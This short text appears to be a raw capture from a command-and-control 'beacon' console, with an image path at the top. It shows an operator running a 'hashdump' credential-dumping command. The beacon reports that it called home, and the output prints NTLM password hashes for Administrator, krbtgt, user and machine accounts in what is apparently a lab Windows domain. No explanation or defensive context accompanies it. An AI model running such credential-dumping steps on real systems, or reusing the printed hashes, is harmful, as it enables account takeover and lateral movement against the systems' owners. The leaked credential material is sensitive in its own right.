 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 83013 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f683:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9fd46af84323f1fc6cce433694bbe36b:::
hippo:1112:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f683:::
win7:1114:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f683:::
banana:1119:aad3b435b51404eeaad3b435b51404ee:d61f6b78c301e48796a36d57e10fdcef:::
WIN-2008$:1001:aad3b435b51404eeaad3b435b51404ee:caa24f44a1f80c8e1e8771d2d7ea6ccd:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:4bd5b376371cb3443bf09486d85ad2bd:::
WINDOWS7$:1113:aad3b435b51404eeaad3b435b51404ee:360221cb2a2babaddcb67c9b3583f6e1:::
WIN-7$:1115:aad3b435b51404eeaad3b435b51404ee:af8bd27cc3bf151c61fd3f95b8fa0fd9:::
WIN-T0CD9PNTNOJ$:1120:aad3b435b51404eeaad3b435b51404ee:eecd1941c982ed85a383acabe9cfbe1b:::